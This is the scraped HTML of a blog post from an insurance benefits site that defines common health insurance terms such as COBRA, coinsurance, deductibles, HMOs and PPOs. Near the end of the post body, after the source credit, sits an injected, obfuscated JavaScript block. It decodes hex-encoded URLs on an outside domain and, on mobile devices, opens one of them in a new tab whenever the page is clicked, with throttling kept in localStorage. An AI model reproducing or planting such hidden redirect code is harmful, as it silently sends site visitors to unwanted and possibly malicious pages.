                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18132619486327245&quot;:{&quot;id&quot;:&quot;434524672_938456717988706_5163247170490928693_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18029184046912863&quot;:{&quot;id&quot;:&quot;429419837_1097345291300313_1304383018044646910_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18005748320133868&quot;:{&quot;id&quot;:&quot;404939090_197811410047517_1498499556020801985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18133326916321949&quot;:{&quot;id&quot;:&quot;429325814_392685283355912_3620973789259789180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17877542357983516&quot;:{&quot;id&quot;:&quot;429344314_935187814496475_2900944130075361736_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17904708161876928&quot;:{&quot;id&quot;:&quot;405203489_3505859036297796_4895933345673867376_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025504288804389&quot;:{&quot;id&quot;:&quot;429173168_788966889946687_6640158294574120353_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18040086016692034&quot;:{&quot;id&quot;:&quot;434367491_1191979645545289_5346390485031990400_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17846981403167902&quot;:{&quot;id&quot;:&quot;434365352_1163570388356849_1803715513257569202_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18020807435319545&quot;:{&quot;id&quot;:&quot;434509475_1591634161590399_1274929230672310069_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006369962164794&quot;:{&quot;id&quot;:&quot;434319669_1777843789381972_7879257062213870563_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18178869445293495&quot;:{&quot;id&quot;:&quot;434576515_337825295958247_4262230287420166908_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18231524734261862&quot;:{&quot;id&quot;:&quot;434375397_400308602617841_3931881676415056028_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18015847061185249&quot;:{&quot;id&quot;:&quot;434526071_936584241115965_6928734344628363958_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18058661326527700&quot;:{&quot;id&quot;:&quot;434569127_1057635068632618_5126941066977982779_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17844398412191143&quot;:{&quot;id&quot;:&quot;434577853_1844964735975609_988314627644215192_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17898547616973308&quot;:{&quot;id&quot;:&quot;434573369_1446799039278382_2422830052359075077_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18045598405761577&quot;:{&quot;id&quot;:&quot;457602057_1042341704193247_7362694314845047015_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-186" class="blog-post post-186 post type-post status-publish format-standard has-post-thumbnail hentry category-health-insurance-facts category-health-insurance-terms tag-health tag-health-insurance tag-insurance tag-terms">

	



		<div class="post-media">
		<img fetchpriority="high" width="980" height="510" src="https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h.png" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h.png 980w, https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h-300x156.png 300w, https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h-768x400.png 768w" sizes="(max-width: 980px) 100vw, 980px" />	</div>
	
	<header class="post-header">

		
				<h1 class="post-title">Health Insurance Terms</h1>
		
		
	</header>

	<div class="post-content">

		<p>Health Insurance is something we all need but it is not necessarily something we all understand.</p>
<p>Let&#8217;s try and understand it a little more with some fun Health Terms.</p>
<p><img decoding="async" class="alignnone wp-image-189 size-full" src="http://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-h.png" alt="" width="980" height="510" srcset="https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-h.png 980w, https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-h-300x156.png 300w, https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-h-768x400.png 768w" sizes="(max-width: 980px) 100vw, 980px" /></p>
<h3>Cobra</h3>
<p class="mb-component-1">A health insurance program that offers eligible employees and their dependents extended health insurance coverage for the plan they’re on, in the event that they lose their job or their hours are reduced.</p>
<p class="mb-component-1">It stands for the <strong>C</strong>onsolidated <strong>O</strong>mnibus <strong>B</strong>udget <strong>R</strong>econciliation <strong>A</strong>ct of 1985, which is the law that first introduced COBRA insurance</p>
<h3>Coinsurance</h3>
<p>A percentage you’ll pay for covered health services after you&#8217;ve met your annual deductible. Many plans offer 80/20 coinsurance, covering 80% of the cost of a service. That means you’ll pay 20%. So if you visit the doctor and it costs $100, you’ll pay $20.</p>
<h3>Copayment (Co-pay)</h3>
<section class="my-section-top-mobile lg:my-section-top bg-section-bg" data-qa="Section">
<div class="pb-section-items">
<div class="">
<div class="" data-qa="container-inner-content">
<div class="my-section-child last:mb-0 max-w-content mx-auto px-component-2 px-section-child" data-qa="DSM-SectionChild">
<div data-qa="BodyCopy">
<div class="last-child-margin-reset text-component-2 break-words">
<p class="mb-component-1">More commonly referred to as a copay, this is a set amount you’ll pay for covered health services once you’ve met your deductible. Copays can vary depending on whether it’s for a medication, a visit to the doctor, or a lab test. If your insurance plan states that your copay for visits to the doctor is $20, that’s how much you’ll pay for that care.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<h3 data-qa="Section"><img decoding="async" class="size-medium wp-image-176 aligncenter" src="http://sproutsbenefits.com/wp-content/uploads/2021/09/coin-h-300x156.png" alt="" width="300" height="156" srcset="https://sproutsbenefits.com/wp-content/uploads/2021/09/coin-h-300x156.png 300w, https://sproutsbenefits.com/wp-content/uploads/2021/09/coin-h-768x400.png 768w, https://sproutsbenefits.com/wp-content/uploads/2021/09/coin-h.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<h3 class="my-section-top-mobile lg:my-section-top bg-section-bg" data-qa="Section">Deductible</h3>
<section class="my-section-top-mobile lg:my-section-top bg-section-bg" data-qa="Section">
<div class="pb-section-items">
<div class="">
<div class="" data-qa="container-inner-content">
<div class="my-section-child last:mb-0 max-w-content mx-auto px-component-2 px-section-child" data-qa="DSM-SectionChild">
<div data-qa="BodyCopy">
<div class="last-child-margin-reset text-component-2 break-words">The amount you’ll pay out of pocket for covered health services before your insurance plan starts to pay. For example, if your deductible is $2,500, you’ll pay $2,500 towards covered services before your insurance starts to pay. After that, you’ll typically only pay a copay or coinsurance for covered care.</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="my-section-top-mobile lg:my-section-top bg-section-bg" data-qa="Section">
<h3 class="pb-section-items">Flexible Spending Account</h3>
<div>
<p class="mb-component-1">An offering from your employer that allows you to pay for out-of-pocket healthcare costs with pre-tax money. Money is set aside from your paycheck and placed into this account before taxes are deducted from your income. You can typically use FSA funds for copayments, deductibles, certain prescription medications, and medical devices.</p>
<h3><img loading="lazy" decoding="async" class="size-medium wp-image-193 aligncenter" src="http://sproutsbenefits.com/wp-content/uploads/2021/09/medicine-h-300x156.png" alt="" width="300" height="156" srcset="https://sproutsbenefits.com/wp-content/uploads/2021/09/medicine-h-300x156.png 300w, https://sproutsbenefits.com/wp-content/uploads/2021/09/medicine-h-768x400.png 768w, https://sproutsbenefits.com/wp-content/uploads/2021/09/medicine-h.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<h3>Generic Medication</h3>
<p>Generic drugs have the same active ingredients, quality, and effect as brand-name drugs but are far less expensive.</p>
<h3>High Deductible Health Plan</h3>
<p>A health insurance plan with a high deductible. The amount of money you are responsible for paying out of pocket before your insurance begins paying is higher with this type of plan. However, monthly premiums with HDHPs are typically lower than those of other plans.</p>
<h3>HMO</h3>
<p>Stands for “health maintenance organization” and is a type of health insurance plan. HMOs work with specific doctors and hospitals to be part of its network of medical providers. These plans typically don’t cover any care from a provider outside of their network, except in the case of emergencies.</p>
<h3>In-Network</h3>
<p>Referring to care or providers who are part of your insurance plan’s contracted network.</p>
<h3>Network</h3>
<section class="my-section-top-mobile lg:my-section-top bg-section-bg" data-qa="Section">
<div class="pb-section-items">
<div class="">
<div class="" data-qa="container-inner-content">
<div class="my-section-child last:mb-0 max-w-content mx-auto px-component-2 px-section-child" data-qa="DSM-SectionChild">
<div data-qa="BodyCopy">
<div class="last-child-margin-reset text-component-2 break-words">
<p class="mb-component-1">The doctors, hospitals, and suppliers your health insurer has contracted with to deliver healthcare services.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<h3><img loading="lazy" decoding="async" class="size-medium wp-image-190 aligncenter" src="http://sproutsbenefits.com/wp-content/uploads/2021/09/open-enrollment-h-300x156.png" alt="" width="300" height="156" srcset="https://sproutsbenefits.com/wp-content/uploads/2021/09/open-enrollment-h-300x156.png 300w, https://sproutsbenefits.com/wp-content/uploads/2021/09/open-enrollment-h-768x400.png 768w, https://sproutsbenefits.com/wp-content/uploads/2021/09/open-enrollment-h.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<h3>Open Enrollment</h3>
<p>The period of time each year when you can enroll in a new health insurance plan.</p>
</section>
</div>
</section>
<h3>Out of Network</h3>
<div>Referring to care or providers who are not part of your insurance plan’s contracted network.</div>
<h3>Out of Pocket (max out of pocket cost)</h3>
<div>This is the maximum amount you’ll pay out of pocket in a given year. For 2020, the federally-enforced limits are $8,200 for individuals and $16,400 for families. Every health plan has its own out-of-pocket maximums, which may not be as high as the federal limits.</div>
<h3><img loading="lazy" decoding="async" class="size-medium wp-image-188 aligncenter" src="http://sproutsbenefits.com/wp-content/uploads/2021/09/dr-h-300x156.png" alt="" width="300" height="156" srcset="https://sproutsbenefits.com/wp-content/uploads/2021/09/dr-h-300x156.png 300w, https://sproutsbenefits.com/wp-content/uploads/2021/09/dr-h-768x400.png 768w, https://sproutsbenefits.com/wp-content/uploads/2021/09/dr-h.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<h3>PPO</h3>
<div>Stands for “preferred provider organization” and is a type of health insurance plan. PPOs have a network of participating providers that you’ll pay less to visit. You can visit facilities, doctors, and providers outside of the network for a slightly higher cost.</div>
<div></div>
<div>If you have more questions or would like more info on finding the RIGHT plan for you, let connect.  Fill out your info <strong><a href="http://sproutsbenefits.com/index.php/2021/09/08/lets-connect/">here</a></strong> and we can get started.</div>
<p>*some info in this post found at <a href="https://www.goodrx.com/insurance/terminology-glossary">here</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x4e\x76\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x6d\x65\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x46\x47\x43\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x70\x62\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x43\x68\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x50\x76\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x46\x4f\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x55\x78\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6c\x67\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x6f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://sproutsbenefits.com/tag/health/" rel="tag">health</a><a href="https://sproutsbenefits.com/tag/health-insurance/" rel="tag">health insurance</a><a href="https://sproutsbenefits.com/tag/insurance/" rel="tag">insurance</a><a href="https://sproutsbenefits.com/tag/terms/" rel="tag">terms</a></div>
		
			
	<div class="post-share">

		
		
		
		
				<a class="linkedin-share" target="_blank" href="http://www.linkedin.com/shareArticle?url=https://sproutsbenefits.com/health-insurance-terms/&#038;title=Health%20Insurance%20Terms">
			<i class="fa-brands fa-linkedin"></i>
		</a>
		
		
		
	</div>
			
	</footer>


</article>
<!-- Previous Post -->
<a href="https://sproutsbenefits.com/allstate-enhanced/" title="AllState Enhanced 80/20 Plan" class="single-navigation previous-post">
	<img width="75" height="75" src="https://sproutsbenefits.com/wp-content/uploads/2022/02/pink-steth-75x75.png" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" decoding="async" srcset="https://sproutsbenefits.com/wp-content/uploads/2022/02/pink-steth-75x75.png 75w, https://sproutsbenefits.com/wp-content/uploads/2022/02/pink-steth-150x150.png 150w, https://sproutsbenefits.com/wp-content/uploads/2022/02/pink-steth-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://sproutsbenefits.com/life-insurance-terms/" title="Life Insurance Terms" class="single-navigation next-post">
	<img width="75" height="75" src="https://sproutsbenefits.com/wp-content/uploads/2021/09/family-h-75x75.png" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" decoding="async" srcset="https://sproutsbenefits.com/wp-content/uploads/2021/09/family-h-75x75.png 75w, https://sproutsbenefits.com/wp-content/uploads/2021/09/family-h-150x150.png 150w, https://sproutsbenefits.com/wp-content/uploads/2021/09/family-h-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://sproutsbenefits.com/health-insurance-reason-1-why-you-need-it-medical-debt/"><img width="500" height="330" src="https://sproutsbenefits.com/wp-content/uploads/2021/08/why-reason-1-banner-500x330.png" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" /></a>
						<h4><a href="https://sproutsbenefits.com/health-insurance-reason-1-why-you-need-it-medical-debt/">Medical Debt &#8230; It doesn&#8217;t have to happen</a></h4>
						<span class="related-post-date">August 23, 2021</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health-insurance-terms/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sproutsbenefits.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8"  maxlength="65525" required="required" spellcheck="false"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
